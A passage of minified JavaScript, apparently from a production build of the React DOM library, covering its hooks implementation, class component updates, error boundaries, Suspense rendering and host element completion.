Dp(r,i,o){return o(function(){Np(i)&&Lp(r)})}function Np(r){var i=r.getSnapshot;r=r.value;try{var o=i();return!on(r,o)}catch{return!0}}function Lp(r){var i=Un(r,1);i!==null&&fn(i,r,1,-1)}function Bp(r){var i=An();return typeof r=="function"&&(r=r()),i.memoizedState=i.baseState=r,r={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:qs,lastRenderedState:r},i.queue=r,r=r.dispatch=_S.bind(null,qe,r),[i.memoizedState,r]}function Ks(r,i,o,u){return r={tag:r,create:i,destroy:o,deps:u,next:null},i=qe.updateQueue,i===null?(i={lastEffect:null,stores:null},qe.updateQueue=i,i.lastEffect=r.next=r):(o=i.lastEffect,o===null?i.lastEffect=r.next=r:(u=o.next,o.next=r,r.next=u,i.lastEffect=r)),r}function Up(){return qt().memoizedState}function xa(r,i,o,u){var f=An();qe.flags|=r,f.memoizedState=Ks(1|i,o,void 0,u===void 0?null:u)}function Ia(r,i,o,u){var f=qt();u=u===void 0?null:u;var h=void 0;if(st!==null){var m=st.memoizedState;if(h=m.destroy,u!==null&&dc(u,m.deps)){f.memoizedState=Ks(i,o,h,u);return}}qe.flags|=r,f.memoizedState=Ks(1|i,o,h,u)}function zp(r,i){return xa(8390656,8,r,i)}function vc(r,i){return Ia(2048,8,r,i)}function Fp(r,i){return Ia(4,2,r,i)}function jp(r,i){return Ia(4,4,r,i)}function $p(r,i){if(typeof i=="function")return r=r(),i(r),function(){i(null)};if(i!=null)return r=r(),i.current=r,function(){i.current=null}}function Wp(r,i,o){return o=o!=null?o.concat([r]):null,Ia(4,4,$p.bind(null,i,r),o)}function yc(){}function Hp(r,i){var o=qt();i=i===void 0?null:i;var u=o.memoizedState;return u!==null&&i!==null&&dc(i,u[1])?u[0]:(o.memoizedState=[r,i],r)}function qp(r,i){var o=qt();i=i===void 0?null:i;var u=o.memoizedState;return u!==null&&i!==null&&dc(i,u[1])?u[0]:(r=r(),o.memoizedState=[r,i],r)}function Kp(r,i,o){return(Gr&21)===0?(r.baseState&&(r.baseState=!1,xt=!0),r.memoizedState=o):(on(o,i)||(o=Ah(),qe.lanes|=o,Yr|=o,r.baseState=!0),i)}function wS(r,i){var o=Ve;Ve=o!==0&&4>o?o:4,r(!0);var u=fc.transition;fc.transition={};try{r(!1),i()}finally{Ve=o,fc.transition=u}}function Qp(){return qt().memoizedState}function SS(r,i,o){var u=yr(r);if(o={lane:u,action:o,hasEagerState:!1,eagerState:null,next:null},Gp(r))Yp(i,o);else if(o=Cp(r,i,o,u),o!==null){var f=Et();fn(o,r,u,f),Xp(o,i,u)}}function _S(r,i,o){var u=yr(r),f={lane:u,action:o,hasEagerState:!1,eagerState:null,next:null};if(Gp(r))Yp(i,f);else{var h=r.alternate;if(r.lanes===0&&(h===null||h.lanes===0)&&(h=i.lastRenderedReducer,h!==null))try{var m=i.lastRenderedState,S=h(m,o);if(f.hasEagerState=!0,f.eagerState=S,on(S,m)){var b=i.interleaved;b===null?(f.next=f,sc(i)):(f.next=b.next,b.next=f),i.interleaved=f;return}}catch{}finally{}o=Cp(r,i,f,u),o!==null&&(f=Et(),fn(o,r,u,f),Xp(o,i,u))}}function Gp(r){var i=r.alternate;return r===qe||i!==null&&i===qe}function Yp(r,i){Ws=Oa=!0;var o=r.pending;o===null?i.next=i:(i.next=o.next,o.next=i),r.pending=i}function Xp(r,i,o){if((o&4194240)!==0){var u=i.lanes;u&=r.pendingLanes,o|=u,i.lanes=o,Su(r,o)}}var Pa={readContext:Ht,useCallback:wt,useContext:wt,useEffect:wt,useImperativeHandle:wt,useInsertionEffect:wt,useLayoutEffect:wt,useMemo:wt,useReducer:wt,useRef:wt,useState:wt,useDebugValue:wt,useDeferredValue:wt,useTransition:wt,useMutableSource:wt,useSyncExternalStore:wt,useId:wt,unstable_isNewReconciler:!1},bS={readContext:Ht,useCallback:function(r,i){return An().memoizedState=[r,i===void 0?null:i],r},useContext:Ht,useEffect:zp,useImperativeHandle:function(r,i,o){return o=o!=null?o.concat([r]):null,xa(4194308,4,$p.bind(null,i,r),o)},useLayoutEffect:function(r,i){return xa(4194308,4,r,i)},useInsertionEffect:function(r,i){return xa(4,2,r,i)},useMemo:function(r,i){var o=An();return i=i===void 0?null:i,r=r(),o.memoizedState=[r,i],r},useReducer:function(r,i,o){var u=An();return i=o!==void 0?o(i):i,u.memoizedState=u.baseState=i,r={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:r,lastRenderedState:i},u.queue=r,r=r.dispatch=SS.bind(null,qe,r),[u.memoizedState,r]},useRef:function(r){var i=An();return r={current:r},i.memoizedState=r},useState:Bp,useDebugValue:yc,useDeferredValue:function(r){return An().memoizedState=r},useTransition:function(){var r=Bp(!1),i=r[0];return r=wS.bind(null,r[1]),An().memoizedState=r,[i,r]},useMutableSource:function(){},useSyncExternalStore:function(r,i,o){var u=qe,f=An();if($e){if(o===void 0)throw Error(n(407));o=o()}else{if(o=i(),ut===null)throw Error(n(349));(Gr&30)!==0||Rp(u,i,o)}f.memoizedState=o;var h={value:o,getSnapshot:i};return f.queue=h,zp(Dp.bind(null,u,h,r),[r]),u.flags|=2048,Ks(9,Mp.bind(null,u,h,o,i),void 0,null),o},useId:function(){var r=An(),i=ut.identifierPrefix;if($e){var o=Bn,u=Ln;o=(u&~(1<<32-sn(u)-1)).toString(32)+o,i=":"+i+"R"+o,o=Hs++,0<o&&(i+="H"+o.toString(32)),i+=":"}else o=yS++,i=":"+i+"r"+o.toString(32)+":";return r.memoizedState=i},unstable_isNewReconciler:!1},AS={readContext:Ht,useCallback:Hp,useContext:Ht,useEffect:vc,useImperativeHandle:Wp,useInsertionEffect:Fp,useLayoutEffect:jp,useMemo:qp,useReducer:gc,useRef:Up,useState:function(){return gc(qs)},useDebugValue:yc,useDeferredValue:function(r){var i=qt();return Kp(i,st.memoizedState,r)},useTransition:function(){var r=gc(qs)[0],i=qt().memoizedState;return[r,i]},useMutableSource:Tp,useSyncExternalStore:Vp,useId:Qp,unstable_isNewReconciler:!1},ES={readContext:Ht,useCallback:Hp,useContext:Ht,useEffect:vc,useImperativeHandle:Wp,useInsertionEffect:Fp,useLayoutEffect:jp,useMemo:qp,useReducer:mc,useRef:Up,useState:function(){return mc(qs)},useDebugValue:yc,useDeferredValue:function(r){var i=qt();return st===null?i.memoizedState=r:Kp(i,st.memoizedState,r)},useTransition:function(){var r=mc(qs)[0],i=qt().memoizedState;return[r,i]},useMutableSource:Tp,useSyncExternalStore:Vp,useId:Qp,unstable_isNewReconciler:!1};function ln(r,i){if(r&&r.defaultProps){i=G({},i),r=r.defaultProps;for(var o in r)i[o]===void 0&&(i[o]=r[o]);return i}return i}function wc(r,i,o,u){i=r.memoizedState,o=o(u,i),o=o==null?i:G({},i,o),r.memoizedState=o,r.lanes===0&&(r.updateQueue.baseState=o)}var Ta={isMounted:function(r){return(r=r._reactInternals)?jr(r)===r:!1},enqueueSetState:function(r,i,o){r=r._reactInternals;var u=Et(),f=yr(r),h=zn(u,f);h.payload=i,o!=null&&(h.callback=o),i=pr(r,h,f),i!==null&&(fn(i,r,f,u),Aa(i,r,f))},enqueueReplaceState:function(r,i,o){r=r._reactInternals;var u=Et(),f=yr(r),h=zn(u,f);h.tag=1,h.payload=i,o!=null&&(h.callback=o),i=pr(r,h,f),i!==null&&(fn(i,r,f,u),Aa(i,r,f))},enqueueForceUpdate:function(r,i){r=r._reactInternals;var o=Et(),u=yr(r),f=zn(o,u);f.tag=2,i!=null&&(f.callback=i),i=pr(r,f,u),i!==null&&(fn(i,r,u,o),Aa(i,r,u))}};function Jp(r,i,o,u,f,h,m){return r=r.stateNode,typeof r.shouldComponentUpdate=="function"?r.shouldComponentUpdate(u,h,m):i.prototype&&i.prototype.isPureReactComponent?!Rs(o,u)||!Rs(f,h):!0}function Zp(r,i,o){var u=!1,f=fr,h=i.contextType;return typeof h=="object"&&h!==null?h=Ht(h):(f=Ot(i)?Wr:yt.current,u=i.contextTypes,h=(u=u!=null)?Ii(r,f):fr),i=new i(o,h),r.memoizedState=i.state!==null&&i.state!==void 0?i.state:null,i.updater=Ta,r.stateNode=i,i._reactInternals=r,u&&(r=r.stateNode,r.__reactInternalMemoizedUnmaskedChildContext=f,r.__reactInternalMemoizedMaskedChildContext=h),i}function eg(r,i,o,u){r=i.state,typeof i.componentWillReceiveProps=="function"&&i.componentWillReceiveProps(o,u),typeof i.UNSAFE_componentWillReceiveProps=="function"&&i.UNSAFE_componentWillReceiveProps(o,u),i.state!==r&&Ta.enqueueReplaceState(i,i.state,null)}function Sc(r,i,o,u){var f=r.stateNode;f.props=o,f.state=r.memoizedState,f.refs={},oc(r);var h=i.contextType;typeof h=="object"&&h!==null?f.context=Ht(h):(h=Ot(i)?Wr:yt.current,f.context=Ii(r,h)),f.state=r.memoizedState,h=i.getDerivedStateFromProps,typeof h=="function"&&(wc(r,i,h,o),f.state=r.memoizedState),typeof i.getDerivedStateFromProps=="function"||typeof f.getSnapshotBeforeUpdate=="function"||typeof f.UNSAFE_componentWillMount!="function"&&typeof f.componentWillMount!="function"||(i=f.state,typeof f.componentWillMount=="function"&&f.componentWillMount(),typeof f.UNSAFE_componentWillMount=="function"&&f.UNSAFE_componentWillMount(),i!==f.state&&Ta.enqueueReplaceState(f,f.state,null),Ea(r,o,f,u),f.state=r.memoizedState),typeof f.componentDidMount=="function"&&(r.flags|=4194308)}function Li(r,i){try{var o="",u=i;do o+=de(u),u=u.return;while(u);var f=o}catch(h){f=`
Error generating stack: `+h.message+`
`+h.stack}return{value:r,source:i,stack:f,digest:null}}function _c(r,i,o){return{value:r,source:null,stack:o??null,digest:i??null}}function bc(r,i){try{console.error(i.value)}catch(o){setTimeout(function(){throw o})}}var kS=typeof WeakMap=="function"?WeakMap:Map;function tg(r,i,o){o=zn(-1,o),o.tag=3,o.payload={element:null};var u=i.value;return o.callback=function(){Ba||(Ba=!0,Lc=u),bc(r,i)},o}function ng(r,i,o){o=zn(-1,o),o.tag=3;var u=r.type.getDerivedStateFromError;if(typeof u=="function"){var f=i.value;o.payload=function(){return u(f)},o.callback=function(){bc(r,i)}}var h=r.stateNode;return h!==null&&typeof h.componentDidCatch=="function"&&(o.callback=function(){bc(r,i),typeof u!="function"&&(mr===null?mr=new Set([this]):mr.add(this));var m=i.stack;this.componentDidCatch(i.value,{componentStack:m!==null?m:""})}),o}function rg(r,i,o){var u=r.pingCache;if(u===null){u=r.pingCache=new kS;var f=new Set;u.set(i,f)}else f=u.get(i),f===void 0&&(f=new Set,u.set(i,f));f.has(o)||(f.add(o),r=US.bind(null,r,i,o),i.then(r,r))}function ig(r){do{var i;if((i=r.tag===13)&&(i=r.memoizedState,i=i!==null?i.dehydrated!==null:!0),i)return r;r=r.return}while(r!==null);return null}function sg(r,i,o,u,f){return(r.mode&1)===0?(r===i?r.flags|=65536:(r.flags|=128,o.flags|=131072,o.flags&=-52805,o.tag===1&&(o.alternate===null?o.tag=17:(i=zn(-1,1),i.tag=2,pr(o,i,1))),o.lanes|=1),r):(r.flags|=65536,r.lanes=f,r)}var CS=ie.ReactCurrentOwner,xt=!1;function At(r,i,o,u){i.child=r===null?kp(i,null,o,u):Ri(i,r.child,o,u)}function og(r,i,o,u,f){o=o.render;var h=i.ref;return Di(i,f),u=hc(r,i,o,u,h,f),o=pc(),r!==null&&!xt?(i.updateQueue=r.updateQueue,i.flags&=-2053,r.lanes&=~f,Fn(r,i,f)):($e&&o&&Yu(i),i.flags|=1,At(r,i,u,f),i.child)}function ag(r,i,o,u,f){if(r===null){var h=o.type;return typeof h=="function"&&!Wc(h)&&h.defaultProps===void 0&&o.compare===null&&o.defaultProps===void 0?(i.tag=15,i.type=h,lg(r,i,h,u,f)):(r=Wa(o.type,null,u,i,i.mode,f),r.ref=i.ref,r.return=i,i.child=r)}if(h=r.child,(r.lanes&f)===0){var m=h.memoizedProps;if(o=o.compare,o=o!==null?o:Rs,o(m,u)&&r.ref===i.ref)return Fn(r,i,f)}return i.flags|=1,r=Sr(h,u),r.ref=i.ref,r.return=i,i.child=r}function lg(r,i,o,u,f){if(r!==null){var h=r.memoizedProps;if(Rs(h,u)&&r.ref===i.ref)if(xt=!1,i.pendingProps=u=h,(r.lanes&f)!==0)(r.flags&131072)!==0&&(xt=!0);else return i.lanes=r.lanes,Fn(r,i,f)}return Ac(r,i,o,u,f)}function ug(r,i,o){var u=i.pendingProps,f=u.children,h=r!==null?r.memoizedState:null;if(u.mode==="hidden")if((i.mode&1)===0)i.memoizedState={baseLanes:0,cachePool:null,transitions:null},Le(Ui,Nt),Nt|=o;else{if((o&1073741824)===0)return r=h!==null?h.baseLanes|o:o,i.lanes=i.childLanes=1073741824,i.memoizedState={baseLanes:r,cachePool:null,transitions:null},i.updateQueue=null,Le(Ui,Nt),Nt|=r,null;i.memoizedState={baseLanes:0,cachePool:null,transitions:null},u=h!==null?h.baseLanes:o,Le(Ui,Nt),Nt|=u}else h!==null?(u=h.baseLanes|o,i.memoizedState=null):u=o,Le(Ui,Nt),Nt|=u;return At(r,i,f,o),i.child}function cg(r,i){var o=i.ref;(r===null&&o!==null||r!==null&&r.ref!==o)&&(i.flags|=512,i.flags|=2097152)}function Ac(r,i,o,u,f){var h=Ot(o)?Wr:yt.current;return h=Ii(i,h),Di(i,f),o=hc(r,i,o,u,h,f),u=pc(),r!==null&&!xt?(i.updateQueue=r.updateQueue,i.flags&=-2053,r.lanes&=~f,Fn(r,i,f)):($e&&u&&Yu(i),i.flags|=1,At(r,i,o,f),i.child)}function fg(r,i,o,u,f){if(Ot(o)){var h=!0;ga(i)}else h=!1;if(Di(i,f),i.stateNode===null)Ra(r,i),Zp(i,o,u),Sc(i,o,u,f),u=!0;else if(r===null){var m=i.stateNode,S=i.memoizedProps;m.props=S;var b=m.context,P=o.contextType;typeof P=="object"&&P!==null?P=Ht(P):(P=Ot(o)?Wr:yt.current,P=Ii(i,P));var B=o.getDerivedStateFromProps,F=typeof B=="function"||typeof m.getSnapshotBeforeUpdate=="function";F||typeof m.UNSAFE_componentWillReceiveProps!="function"&&typeof m.componentWillReceiveProps!="function"||(S!==u||b!==P)&&eg(i,m,u,P),hr=!1;var L=i.memoizedState;m.state=L,Ea(i,u,m,f),b=i.memoizedState,S!==u||L!==b||Ct.current||hr?(typeof B=="function"&&(wc(i,o,B,u),b=i.memoizedState),(S=hr||Jp(i,o,S,u,L,b,P))?(F||typeof m.UNSAFE_componentWillMount!="function"&&typeof m.componentWillMount!="function"||(typeof m.componentWillMount=="function"&&m.componentWillMount(),typeof m.UNSAFE_componentWillMount=="function"&&m.UNSAFE_componentWillMount()),typeof m.componentDidMount=="function"&&(i.flags|=4194308)):(typeof m.componentDidMount=="function"&&(i.flags|=4194308),i.memoizedProps=u,i.memoizedState=b),m.props=u,m.state=b,m.context=P,u=S):(typeof m.componentDidMount=="function"&&(i.flags|=4194308),u=!1)}else{m=i.stateNode,Op(r,i),S=i.memoizedProps,P=i.type===i.elementType?S:ln(i.type,S),m.props=P,F=i.pendingProps,L=m.context,b=o.contextType,typeof b=="object"&&b!==null?b=Ht(b):(b=Ot(o)?Wr:yt.current,b=Ii(i,b));var Q=o.getDerivedStateFromProps;(B=typeof Q=="function"||typeof m.getSnapshotBeforeUpdate=="function")||typeof m.UNSAFE_componentWillReceiveProps!="function"&&typeof m.componentWillReceiveProps!="function"||(S!==F||L!==b)&&eg(i,m,u,b),hr=!1,L=i.memoizedState,m.state=L,Ea(i,u,m,f);var Z=i.memoizedState;S!==F||L!==Z||Ct.current||hr?(typeof Q=="function"&&(wc(i,o,Q,u),Z=i.memoizedState),(P=hr||Jp(i,o,P,u,L,Z,b)||!1)?(B||typeof m.UNSAFE_componentWillUpdate!="function"&&typeof m.componentWillUpdate!="function"||(typeof m.componentWillUpdate=="function"&&m.componentWillUpdate(u,Z,b),typeof m.UNSAFE_componentWillUpdate=="function"&&m.UNSAFE_componentWillUpdate(u,Z,b)),typeof m.componentDidUpdate=="function"&&(i.flags|=4),typeof m.getSnapshotBeforeUpdate=="function"&&(i.flags|=1024)):(typeof m.componentDidUpdate!="function"||S===r.memoizedProps&&L===r.memoizedState||(i.flags|=4),typeof m.getSnapshotBeforeUpdate!="function"||S===r.memoizedProps&&L===r.memoizedState||(i.flags|=1024),i.memoizedProps=u,i.memoizedState=Z),m.props=u,m.state=Z,m.context=b,u=P):(typeof m.componentDidUpdate!="function"||S===r.memoizedProps&&L===r.memoizedState||(i.flags|=4),typeof m.getSnapshotBeforeUpdate!="function"||S===r.memoizedProps&&L===r.memoizedState||(i.flags|=1024),u=!1)}return Ec(r,i,o,u,h,f)}function Ec(r,i,o,u,f,h){cg(r,i);var m=(i.flags&128)!==0;if(!u&&!m)return f&&mp(i,o,!1),Fn(r,i,h);u=i.stateNode,CS.current=i;var S=m&&typeof o.getDerivedStateFromError!="function"?null:u.render();return i.flags|=1,r!==null&&m?(i.child=Ri(i,r.child,null,h),i.child=Ri(i,null,S,h)):At(r,i,S,h),i.memoizedState=u.state,f&&mp(i,o,!0),i.child}function dg(r){var i=r.stateNode;i.pendingContext?pp(r,i.pendingContext,i.pendingContext!==i.context):i.context&&pp(r,i.context,!1),ac(r,i.containerInfo)}function hg(r,i,o,u,f){return Vi(),ec(f),i.flags|=256,At(r,i,o,u),i.child}var kc={dehydrated:null,treeContext:null,retryLane:0};function Cc(r){return{baseLanes:r,cachePool:null,transitions:null}}function pg(r,i,o){var u=i.pendingProps,f=He.current,h=!1,m=(i.flags&128)!==0,S;if((S=m)||(S=r!==null&&r.memoizedState===null?!1:(f&2)!==0),S?(h=!0,i.flags&=-129):(r===null||r.memoizedState!==null)&&(f|=1),Le(He,f&1),r===null)return Zu(i),r=i.memoizedState,r!==null&&(r=r.dehydrated,r!==null)?((i.mode&1)===0?i.lanes=1:r.data==="$!"?i.lanes=8:i.lanes=1073741824,null):(m=u.children,r=u.fallback,h?(u=i.mode,h=i.child,m={mode:"hidden",children:m},(u&1)===0&&h!==null?(h.childLanes=0,h.pendingProps=m):h=Ha(m,u,0,null),r=ei(r,u,o,null),h.return=i,r.return=i,h.sibling=r,i.child=h,i.child.memoizedState=Cc(o),i.memoizedState=kc,r):Oc(i,m));if(f=r.memoizedState,f!==null&&(S=f.dehydrated,S!==null))return OS(r,i,m,u,S,f,o);if(h){h=u.fallback,m=i.mode,f=r.child,S=f.sibling;var b={mode:"hidden",children:u.children};return(m&1)===0&&i.child!==f?(u=i.child,u.childLanes=0,u.pendingProps=b,i.deletions=null):(u=Sr(f,b),u.subtreeFlags=f.subtreeFlags&14680064),S!==null?h=Sr(S,h):(h=ei(h,m,o,null),h.flags|=2),h.return=i,u.return=i,u.sibling=h,i.child=u,u=h,h=i.child,m=r.child.memoizedState,m=m===null?Cc(o):{baseLanes:m.baseLanes|o,cachePool:null,transitions:m.transitions},h.memoizedState=m,h.childLanes=r.childLanes&~o,i.memoizedState=kc,u}return h=r.child,r=h.sibling,u=Sr(h,{mode:"visible",children:u.children}),(i.mode&1)===0&&(u.lanes=o),u.return=i,u.sibling=null,r!==null&&(o=i.deletions,o===null?(i.deletions=[r],i.flags|=16):o.push(r)),i.child=u,i.memoizedState=null,u}function Oc(r,i){return i=Ha({mode:"visible",children:i},r.mode,0,null),i.return=r,r.child=i}function Va(r,i,o,u){return u!==null&&ec(u),Ri(i,r.child,null,o),r=Oc(i,i.pendingProps.children),r.flags|=2,i.memoizedState=null,r}function OS(r,i,o,u,f,h,m){if(o)return i.flags&256?(i.flags&=-257,u=_c(Error(n(422))),Va(r,i,m,u)):i.memoizedState!==null?(i.child=r.child,i.flags|=128,null):(h=u.fallback,f=i.mode,u=Ha({mode:"visible",children:u.children},f,0,null),h=ei(h,f,m,null),h.flags|=2,u.return=i,h.return=i,u.sibling=h,i.child=u,(i.mode&1)!==0&&Ri(i,r.child,null,m),i.child.memoizedState=Cc(m),i.memoizedState=kc,h);if((i.mode&1)===0)return Va(r,i,m,null);if(f.data==="$!"){if(u=f.nextSibling&&f.nextSibling.dataset,u)var S=u.dgst;return u=S,h=Error(n(419)),u=_c(h,u,void 0),Va(r,i,m,u)}if(S=(m&r.childLanes)!==0,xt||S){if(u=ut,u!==null){switch(m&-m){case 4:f=2;break;case 16:f=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:f=32;break;case 536870912:f=268435456;break;default:f=0}f=(f&(u.suspendedLanes|m))!==0?0:f,f!==0&&f!==h.retryLane&&(h.retryLane=f,Un(r,f),fn(u,r,f,-1))}return $c(),u=_c(Error(n(421))),Va(r,i,m,u)}return f.data==="$?"?(i.flags|=128,i.child=r.child,i=zS.bind(null,r),f._reactRetry=i,null):(r=h.treeContext,Dt=ur(f.nextSibling),Mt=i,$e=!0,an=null,r!==null&&($t[Wt++]=Ln,$t[Wt++]=Bn,$t[Wt++]=Hr,Ln=r.id,Bn=r.overflow,Hr=i),i=Oc(i,u.children),i.flags|=4096,i)}function gg(r,i,o){r.lanes|=i;var u=r.alternate;u!==null&&(u.lanes|=i),ic(r.return,i,o)}function xc(r,i,o,u,f){var h=r.memoizedState;h===null?r.memoizedState={isBackwards:i,rendering:null,renderingStartTime:0,last:u,tail:o,tailMode:f}:(h.isBackwards=i,h.rendering=null,h.renderingStartTime=0,h.last=u,h.tail=o,h.tailMode=f)}function mg(r,i,o){var u=i.pendingProps,f=u.revealOrder,h=u.tail;if(At(r,i,u.children,o),u=He.current,(u&2)!==0)u=u&1|2,i.flags|=128;else{if(r!==null&&(r.flags&128)!==0)e:for(r=i.child;r!==null;){if(r.tag===13)r.memoizedState!==null&&gg(r,o,i);else if(r.tag===19)gg(r,o,i);else if(r.child!==null){r.child.return=r,r=r.child;continue}if(r===i)break e;for(;r.sibling===null;){if(r.return===null||r.return===i)break e;r=r.return}r.sibling.return=r.return,r=r.sibling}u&=1}if(Le(He,u),(i.mode&1)===0)i.memoizedState=null;else switch(f){case"forwards":for(o=i.child,f=null;o!==null;)r=o.alternate,r!==null&&ka(r)===null&&(f=o),o=o.sibling;o=f,o===null?(f=i.child,i.child=null):(f=o.sibling,o.sibling=null),xc(i,!1,f,o,h);break;case"backwards":for(o=null,f=i.child,i.child=null;f!==null;){if(r=f.alternate,r!==null&&ka(r)===null){i.child=f;break}r=f.sibling,f.sibling=o,o=f,f=r}xc(i,!0,o,null,h);break;case"together":xc(i,!1,null,null,void 0);break;default:i.memoizedState=null}return i.child}function Ra(r,i){(i.mode&1)===0&&r!==null&&(r.alternate=null,i.alternate=null,i.flags|=2)}function Fn(r,i,o){if(r!==null&&(i.dependencies=r.dependencies),Yr|=i.lanes,(o&i.childLanes)===0)return null;if(r!==null&&i.child!==r.child)throw Error(n(153));if(i.child!==null){for(r=i.child,o=Sr(r,r.pendingProps),i.child=o,o.return=i;r.sibling!==null;)r=r.sibling,o=o.sibling=Sr(r,r.pendingProps),o.return=i;o.sibling=null}return i.child}function xS(r,i,o){switch(i.tag){case 3:dg(i),Vi();break;case 5:Pp(i);break;case 1:Ot(i.type)&&ga(i);break;case 4:ac(i,i.stateNode.containerInfo);break;case 10:var u=i.type._context,f=i.memoizedProps.value;Le(_a,u._currentValue),u._currentValue=f;break;case 13:if(u=i.memoizedState,u!==null)return u.dehydrated!==null?(Le(He,He.current&1),i.flags|=128,null):(o&i.child.childLanes)!==0?pg(r,i,o):(Le(He,He.current&1),r=Fn(r,i,o),r!==null?r.sibling:null);Le(He,He.current&1);break;case 19:if(u=(o&i.childLanes)!==0,(r.flags&128)!==0){if(u)return mg(r,i,o);i.flags|=128}if(f=i.memoizedState,f!==null&&(f.rendering=null,f.tail=null,f.lastEffect=null),Le(He,He.current),u)break;return null;case 22:case 23:return i.lanes=0,ug(r,i,o)}return Fn(r,i,o)}var vg,Ic,yg,wg;vg=function(r,i){for(var o=i.child;o!==null;){if(o.tag===5||o.tag===6)r.appendChild(o.stateNode);else if(o.tag!==4&&o.child!==null){o.child.return=o,o=o.child;continue}if(o===i)break;for(;o.sibling===null;){if(o.return===null||o.return===i)return;o=o.return}o.sibling.return=o.return,o=o.sibling}},Ic=function(){},yg=function(r,i,o,u){var f=r.memoizedProps;if(f!==u){r=i.stateNode,Qr(bn.current);var h=null;switch(o){case"input":f=Fr(r,f),u=Fr(r,u),h=[];break;case"select":f=G({},f,{value:void 0}),u=G({},u,{value:void 0}),h=[];break;case"textarea":f=au(r,f),u=au(r,u),h=[];break;default:typeof f.onClick!="function"&&typeof u.onClick=="function"&&(r.onclick=da)}uu(o,u);var m;o=null;for(P in f)if(!u.hasOwnProperty(P)&&f.hasOwnProperty(P)&&f[P]!=null)if(P==="style"){var S=f[P];for(m in S)S.hasOwnProperty(m)&&(o||(o={}),o[m]="")}else P!=="dangerouslySetInnerHTML"&&P!=="children"&&P!=="suppressContentEditableWarning"&&P!=="suppressHydrationWarning"&&P!=="autoFocus"&&(a.hasOwnProperty(P)?h||(h=[]):(h=h||[]).push(P,null));for(P in u){var b=u[P];if(S=f!=null?f[P]:void 0,u.hasOwnProperty(P)&&b!==S&&(b!=null||S!=null))if(P==="style")if(S){for(m in S)!S.hasOwnProperty(m)||b&&b.hasOwnProperty(m)||(o||(o={}),o[m]="");for(m in b)b.hasOwnProperty(m)&&S[m]!==b[m]&&(o||(o={}),o[m]=b[m])}else o||(h||(h=[]),h.push(P,o)),o=b;else P==="dangerouslySetInnerHTML"?(b=b?b.__html:void 0,S=S?S.__html:void 0,b!=null&&S!==b&&(h=h||[]).push(P,b)):P==="children"?typeof b!="string"&&typeof b!="number"||(h=h||[]).push(P,""+b):P!=="suppressContentEditableWarning"&&P!=="suppressHydrationWarning"&&(a.hasOwnProperty(P)?(b!=null&&P==="onScroll"&&Ue("scroll",r),h||S===b||(h=[])):(h=h||[]).push(P,b))}o&&(h=h||[]).push("style",o);var P=h;(i.updateQueue=P)&&(i.flags|=4)}},wg=function(r,i,o,u){o!==u&&(i.flags|=4)};function Qs(r,i){if(!$e)switch(r.tailMode){case"hidden":i=r.tail;for(var o=null;i!==null;)i.alternate!==null&&(o=i),i=i.sibling;o===null?r.tail=null:o.sibling=null;break;case"collapsed":o=r.tail;for(var u=null;o!==null;)o.alternate!==null&&(u=o),o=o.sibling;u===null?i||r.tail===null?r.tail=null:r.tail.sibling=null:u.sibling=null}}function St(r){var i=r.alternate!==null&&r.alternate.child===r.child,o=0,u=0;if(i)for(var f=r.child;f!==null;)o|=f.lanes|f.childLanes,u|=f.subtreeFlags&14680064,u|=f.flags&14680064,f.return=r,f=f.sibling;else for(f=r.child;f!==null;)o|=f.lanes|f.childLanes,u|=f.subtreeFlags,u|=f.flags,f.return=r,f=f.sibling;return r.subtreeFlags|=u,r.childLanes=o,i}function IS(r,i,o){var u=i.pendingProps;switch(Xu(i),i.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return St(i),null;case 1:return Ot(i.type)&&pa(),St(i),null;case 3:return u=i.stateNode,Ni(),ze(Ct),ze(yt),cc(),u.pendingContext&&(u.context=u.pendingContext,u.pendingContext=null),(r===null||r.child===null)&&(wa(i)?i.flags|=4:r===null||r.memoizedState.isDehydrated&&(i.flags&256)===0||(i.flags|=1024,an!==null&&(zc(an),an=null))),Ic(r,i),St(i),null;case 5:lc(i);var f=Qr($s.current);if(o=i.type,r!==null&&i.stateNode!=null)yg(r,i,o,u,f),r.ref!==i.ref&&(i.flags|=512,i.flags|=2097152);else{if(!u){if(i.stateNode===null)throw Error(n(166));return St(i),null}if(r=Qr(bn.current),wa(i)){u=i.stateNode,o=i.type;var h=i.memoizedProps;switch(u[_n]=i,u[Bs]=h,r=(i.mode&1)!==0,o){case"dialog":Ue("cancel",u),Ue("close",u);break;case"iframe":case"object":case"embed":Ue("load",u);break;case"video":case"audio":for(f=0;f<Ds.length;f++)Ue(Ds[f],u);break;case"source":Ue("error",u);break;case"img":case"image":case"link":Ue("error",u),Ue("load",u);break;case"details":Ue("toggle",u);break;case"input":Zd(u,h),Ue("invalid",u);break;case"select":u._wrapperState={wasMultiple:!!h.multiple},Ue("invalid",u);break;case"textarea":nh(u,h),Ue("invalid",u)}uu(o,h),f=null;for(var m in h)if(h.hasOwnProperty(m)){var S=h[m];m==="children"?typeof S=="string"?u.textContent!==S&&(h.suppressHydrationWarning!==!0&&fa(u.textContent,S,r),f=["children",S]):typeof S=="number"&&u.textContent!==""+S&&(h.suppressHydrationWarning!==!0&&fa(u.textContent,S,r),f=["children",""+S]):a.hasOwnProperty(m)&&S!=null&&m==="onScroll"&&Ue("scroll",u)}switch(o){case"input":zr(u),th(u,h,!0);break;case"textarea":zr(u),ih(u);break;case"select":case"option":break;default:typeof h.onClick=="function"&&(u.onclick=da)}u=f,i.updateQueue=u,u!==null&&(i.flags|=4)}else{m=f.nodeType===9?f:f.ownerDocument,r==="http://www.w3.org/1999/xhtml"&&(r=sh(o)),r==="http://www.w3.org/1999/xhtml"?o==="script"?(r=m.createElement("div"),r.innerHTML="<script><\/script>",r=r.removeChild(r.firstChild)):typeof 